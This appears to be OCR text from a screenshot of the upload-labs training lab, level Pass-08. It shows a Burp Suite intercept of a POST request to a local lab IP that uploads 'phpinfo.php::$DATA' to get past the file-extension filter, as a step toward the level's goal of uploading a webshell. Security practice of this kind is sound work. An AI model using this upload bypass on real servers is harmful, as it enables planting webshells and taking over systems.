 upload-labs
.htaccess_百度搜索
htaccess_百度百科
192.168.74.143/Pass-08/index.php
Bur
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
Browse... phpinfo.php 上传
Copyright @ 2018 by c0ny1
Waiting for 192.168.74.143...
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.74.143:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 192.168.74.143
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.74.143/Pass-08/index.php
Content-Type: multipart/form-data; boundary=---------------------------17491179074729
Content-Length: 337
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------17491179074729
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php::$DATA"
Content-Type: application/octet-stream
<?php echo phpinfo();?>
-----------------------------17491179074729
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------17491179074729--